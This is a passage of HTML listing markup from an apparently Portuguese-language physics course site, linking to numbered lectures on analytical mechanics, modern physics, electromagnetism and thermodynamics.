  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-8">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 8</a></span>
  </div>
</li>
          <li class="views-row views-row-378 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-301-hip%C3%B3tese-at%C3%B4mica-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 3.01 Hipótese Atômica - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-379 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-6">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-380 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1503-equa%C3%A7%C3%A3o-de-laplace-em-tr%C3%AAs-dimens%C3%B5es-em-coordenadas-cartesianas-parte-i">Eletromagnetismo Cap 15.03 - Equação de Laplace em três dimensões em coordenadas cartesianas - parte I</a></span>
  </div>
</li>
          <li class="views-row views-row-381 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-602-fun%C3%A7%C3%A3o-de-onda-cl%C3%A1ssica">[Física Moderna] Cap 6.02 A função de onda clássica</a></span>
  </div>
</li>
          <li class="views-row views-row-382 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-706-o-problema-da-caixa-r%C3%ADgida-e-o-sinal-da-energia">[Física Moderna] Cap 7.06 O Problema da Caixa Rígida e o Sinal da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-383 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1401-motores-combust%C3%A3o-interna">[Termodinâmica] Cap.14.01 - Motores a combustão interna.</a></span>
  </div>
</li>
          <li class="views-row views-row-384 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-7">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-385 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap06-fun%C3%A7%C3%A3o-de-dissipa%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 1 - Cap.06 - Função de dissipação (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-386 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0705-aplica%C3%A7%C3%B5es-da-lei-de-gauss-ii-campo-do-plano-infinito">Eletromagnetismo Cap 07.05 - Aplicações da lei de Gauss II  campo do plano infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-387 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0101-introdu%C3%A7%C3%A3o-lei-de-coulomb-lei-de-gauss-forma-integral">Eletromagnetismo Cap 01.01 - Introdução  Lei de Coulomb, lei de Gauss (forma integral)</a></span>
  </div>
</li>
          <li class="views-row views-row-388 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2402-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.24.02 - Sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-389 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-6">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 6</a></span>
  </div>
</li>
          <li class="views-row views-row-390 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0501-microestados-macroestados-e-multiplicidade">[Termodinâmica] Cap.05.01 - Microestados, macroestados e multiplicidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-391 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-305-o-numero-de-avogadro-e-o-mol">[Física Moderna] Cap 3.05 O Numero de Avogadro e o Mol</a></span>
  </div>
</li>
          <li class="views-row views-row-392 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0704-express%C3%A3o-macrosc%C3%B3pica-da-entropia">[Termodinâmica] Cap.07.04 - Expressão macroscópica da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-393 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-1">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-394 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2002-exemplo-condutor-esf%C3%A9rico-carregado-cercado-por-esfera-diel%C3%A9trica">Eletromagnetismo Cap 20.02 - Exemplo  condutor esférico carregado cercado por esfera dielétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-395 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-718-degrau-de-potencial">[Física Moderna] Cap 7.18 Degrau de Potencial</a></span>
  </div>
</li>
          <li class="views-row views-row-396 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1705-umidade-relativa-e-ponto-de-orvalho">[Termodinâmica] Cap.17.05- Umidade relativa e ponto de orvalho.</a></span>
  </div>
</li>
          <li class="views-row views-row-397 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-9">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 9</a></span>
  </div>
</li>
          <li class="views-row views-row-398 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-702-estados-estacion%C3%A1rios-qu%C3%A2nticos">[Física Moderna] Cap 7.02 Estados Estacionários Quânticos</a></span>
  </div>
</li>
          <li class="views-row views-row-399 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-1">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-400 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1104-capacitor-esf%C3%A9rico-energia-armazenada-num-capacitor">Eletromagnetismo Cap 11.04 - Capacitor esférico; energia armazenada num capacitor</a></span>
  </div>
</li>
          <li class="views-row views-row-401 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0402-derivadas-de-2a-ordem-o-laplaciano-visualiza%C3%A7%C3%A3o-da-diverg%C3%AAncia-e-do">Eletromagnetismo Cap 04.02 - Derivadas de 2a ordem  o laplaciano; visualização da divergência e do rotacional</a></span>
  </div>
</li>
          <li class="views-row views-row-402 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-120-transforma%C3%A7%C3%A3o-de-lorentz-aplica%C3%A7%C3%B5es-e-exemplos">[Física Moderna] Cap 1.20 Transformação de Lorentz - Aplicações e Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-403 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1105-termodin%C3%A2mica-do-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.11.05 - Termodinâmica do sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-404 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-405 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2303-for%C3%A7-magn%C3%A9tica-sobre-correntes-el%C3%A9tricas">Eletromagnetismo Cap 23.03 - Força magnética sobre correntes elétricas</a></span>
  </div>
</li>
          <li class="views-row views-row-406 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2602-campo-magn%C3%A9tico-criado-por-esfera-com-densidade-superficial-de-carga-em">Eletromagnetismo Cap 26.02 - Campo magnético criado por esfera com densidade superficial de carga em rotação (I)</a></span>
  </div>
</li>
          <li class="views-row views-row-407 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-6">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 6)</a></span>
  </div>
</li>
          <li class="views-row views-row-408 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1901-otimizando-pot%C3%AAncia-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.19.01- Otimizando a potência de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-409 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-410 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-611-interpreta%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-de-onda-e-conex%C3%A3o-com-experi%C3%AAncia">[Física Moderna] Cap 6.11 Interpretação da Função de Onda e Conexão com a Experiência</a></span>
  </div>
</li>
          <li class="views-row views-row-411 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-7">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-412 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1504-equa%C3%A7%C3%A3o-de-laplace-em-tr%C3%AAs-dimens%C3%B5es-em-coordenadas-cartesianas-parte-ii">Eletromagnetismo Cap 15.04 - Equação de Laplace em três dimensões em coordenadas cartesianas - parte II</a></span>
  </div>
</li>
          <li class="views-row views-row-413 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-608-fun%C3%A7%C3%A3o-de-onda-da-mat%C3%A9ria">[Física Moderna] Cap 6.08 A função de onda da matéria</a></span>
  </div>
</li>
          <li class="views-row views-row-414 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-716-paridade-da-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 7.16 Paridade da Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-415 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1402-m%C3%A1quinas-vapor">[Termodinâmica] Cap.14.02 - Máquinas a vapor.</a></span>
  </div>
</li>
          <li class="views-row views-row-416 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-1">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-417 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-1">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-418 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0801-diverg%C3%AAncia-e-rotacional-do-campo-eletrost%C3%A1tico">Eletromagnetismo Cap 08.01 - Divergência e rotacional do campo eletrostático</a></span>
  </div>
</li>
          <li class="views-row views-row-419 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0102-lei-de-gauss-forma-diferencial">Eletromagnetismo Cap 01.02 - Lei de Gauss  forma diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-420 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-7">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 7</a></span>
  </div>
</li>
          <li class="views-row views-row-421 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0502-c%C3%A1lculo-da-multiplicidade-em-sistemas-de-2-estados">[Termodinâmica] Cap.05.02 - Cálculo da multiplicidade em sistemas de 2 estados.</a></span>
  </div>
</li>
          <li class="views-row views-row-422 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-712-o-problema-da-caixa-na%CC%83o-r%C3%ADgida">[Física Moderna] Cap 7.12 O Problema da Caixa Não Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-423 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0705-exemplos-de-c%C3%A1lculo-da-entropia">[Termodinâmica] Cap.07.05 - Exemplos de cálculo da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-424 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-425 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2003-problemas-de-contorno-na-presen%C3%A7-de-diel%C3%A9tricos">Eletromagnetismo Cap 20.03 - Problemas de contorno na presença de dielétricos</a></span>
  </div>
</li>
          <li class="views-row views-row-426 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-110-dilata%C3%A7%C3%A3o-do-tempo">[Física Moderna] Cap 1.10 Dilatação do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-427 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1706-c%C3%A1lculo-da-voltagem-de-uma-c%C3%A9lula-de-hidrog%C3%AAnio">[Termodinâmica] Cap.17.06- Cálculo da voltagem de uma célula de hidrogênio.</a></span>
  </div>
</li>
          <li class="views-row views-row-428 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-10">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 10</a></span>
  </div>
</li>
          <li class="views-row views-row-429 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-510-excita%C3%A7%C3%A3o-por-colis%C3%A3o-experi%C3%AAncia-de-franck-hertz">[Física Moderna] Cap 5.10 Excitação por colisão: Experiência de Franck-Hertz</a></span>
  </div>
</li>
          <li class="views-row views-row-430 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-3">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-431 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1201-exerc%C3%ADcio-for%C3%A7-entre-hemisf%C3%A9rios-de-esfera-uniformemente-carregada">Eletromagnetismo Cap 12.01 - Exercício  força entre hemisférios de esfera uniformemente carregada</a></span>
  </div>
</li>
          <li class="views-row views-row-432 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0403-teoremas-da-an%C3%A1lise-vetorial-gradiente-diverg%C3%AAncia-e-rotacional">Eletromagnetismo Cap 04.03 - Teoremas da análise vetorial  gradiente, divergência e rotacional</a></span>
  </div>
</li>
          <li class="views-row views-row-433 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-121-transforma%C3%A7%C3%A3o-de-lorentz-exemplos">[Física Moderna] Cap 1.21 Transformação de Lorentz - Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-434 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1106-entropia-como-fun%C3%A7%C3%A3o-da-temperatura-an%C3%A1lise-qualitativa">[Termodinâmica] Cap.11.06 - Entropia como função da temperatura análise qualitativa.</a></span>
  </div>
</li>
          <li class="views-row views-row-435 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-3">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-436 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2401-campo-magn%C3%A9tico-criado-por-uma-corrente-el%C3%A9trica-estacion%C3%A1ria">Eletromagnetismo Cap 24.01 - Campo magnético criado por uma corrente elétrica estacionária</a></span>
  </div>
</li>
          <li class="views-row views-row-437 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2701-resumo-da-magnetost%C3%A1tica-no-v%C3%A1cuo-equa%C3%A7%C3%B5es-e-continuidade-em-fronteiras">Eletromagnetismo Cap 27.01 - Resumo da magnetostática no vácuo  equações e continuidade em fronteiras</a></span>
  </div>
</li>
          <li class="views-row views-row-438 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-1">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-439 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1901-otimizando-pot%C3%AAncia-de-uma-m%C3%A1quina-t%C3%A9rmica-0">[Termodinâmica] Cap.19.01- Otimizando a potência de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-440 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-5">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-441 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0301-s%C3%ADntese-1%C2%AA-lei-da-termodin%C3%A2mica-e-entalpia">[Termodinâmica] Cap 03.01 - Síntese - A 1ª Lei da Termodinâmica e a Entalpia</a></span>
  </div>
</li>
          <li class="views-row views-row-442 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-307-livre-caminho-m%C3%A9dio-e-difus%C3%A3o">[Física Moderna] Cap 3.07 Livre caminho médio e Difusão</a></span>
  </div>
</li>
          <li class="views-row views-row-443 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-1">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-444 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1601-casca-esf%C3%A9rica-com-potencial-conhecido-solu%C3%A7%C3%A3o-interna">Eletromagnetismo Cap 16.01 - Casca esférica com potencial conhecido - solução interna</a></span>
  </div>
</li>
          <li class="views-row views-row-445 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-601-fun%C3%A7%C3%A3o-de-onda-qu%C3%A2ntica-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 6.01 A função de onda quântica - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-446 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-108-postulados-da-relatividade">[Física Moderna] Cap 1.08 Postulados da Relatividade</a></span>
  </div>
</li>
          <li class="views-row views-row-447 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1403-refrigeradores-e-o-processo-de-joule-thompson">[Termodinâmica] Cap.14.03 - Refrigeradores e o processo de Joule Thompson.</a></span>
  </div>
</li>
          <li class="views-row views-row-448 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-2">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-449 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-2">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-450 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0703-lei-de-gauss-formas-integral-e-diferencial">Eletromagnetismo Cap 07.03 - Lei de Gauss, formas integral e diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-451 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0103-lei-de-gauss-para-o-magnetismo">Eletromagnetismo Cap 01.03 - Lei de Gauss para o magnetismo</a></span>
  </div>
</li>
          <li class="views-row views-row-452 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-8">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 8</a></span>
  </div>
</li>
          <li class="views-row views-row-453 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0104-lei-de-faraday">Eletromagnetismo Cap 01.04 - Lei de Faraday</a></span>
  </div>
</li>
          <li class="views-row views-row-454 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0503-paramagneto-de-2-estados-o-que-%C3%A9">[Termodinâmica] Cap.05.03 - Paramagneto de 2 estados o que é.</a></span>
  </div>
</li>
          <li class="views-row views-row-455 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-710-o-problema-da-part%C3%ADcula-livre-e-o-sinal-negativo-da-energia">[Física Moderna] Cap 7.10 O Problema da Partícula Livre e o Sinal Negativo da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-456 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0706-varia%C3%A7%C3%A3o-da-entropia-em-processos-envolvendo-gases-ideais">[Termodinâmica] Cap.07.06 - Variação da entropia em processos envolvendo gases ideais.</a></span>
  </div>
</li>
          <li class="views-row views-row-457 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-3-0">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-458 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2004-exemplo-esfera-diel%C3%A9trica-num-campo-externo-uniforme">Eletromagnetismo Cap 20.04 - Exemplo  Esfera dielétrica num campo externo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-459 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-111-dilata%C3%A7%C3%A3o-do-tempo-exemplo-1">[Física Moderna] Cap 1.11 Dilatação do Tempo: Exemplo 1</a></span>
  </div>
</li>
          <li class="views-row views-row-460 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2403-teorema-da-equiparti%C3%A7%C3%A3o">[Termodinâmica] Cap.24.03 - Teorema da equipartição.</a></span>
  </div>
</li>
          <li class="views-row views-row-461 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1707-termodin%C3%A2mica-do-metabolismo-muscular">[Termodinâmica] Cap.17.07- Termodinâmica do metabolismo muscular.</a></span>
  </div>
</li>
          <li class="views-row views-row-462 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-1">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-463 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-723-exemplo">[Física Moderna] Cap 7.23 Exemplo</a></span>
  </div>
</li>
          <li class="views-row views-row-464 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-4">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-465 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1102-capacitores-e-capacit%C3%A2ncia">Eletromagnetismo Cap 11.02 - Capacitores e capacitância</a></span>
  </div>
</li>
          <li class="views-row views-row-466 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0404-exerc%C3%ADcios-sobre-os-teoremas-da-an%C3%A1lise-vetorial">Eletromagnetismo Cap 04.04 - Exercícios sobre os teoremas da análise vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-467 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-115-transformac%CC%A7a%CC%83o-de-lorentz-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 1.15 Transformação de Lorentz - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-468 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1107-cria%C3%A7%C3%A3o-de-entropia-num-processo-irrevers%C3%ADvel">[Termodinâmica] Cap.11.07 - Criação de entropia num processo irreversível.</a></span>
  </div>
</li>
          <li class="views-row views-row-469 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-470 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2402-aplica%C3%A7%C3%A3o-campo-magn%C3%A9tico-criado-por-corrente-el%C3%A9trica-retil%C3%ADnea">Eletromagnetismo Cap 24.02 - Aplicação  campo magnético criado por corrente elétrica retilínea</a></span>
  </div>
</li>
          <li class="views-row views-row-471 views-row-odd">  
  <div class="views-field-title">
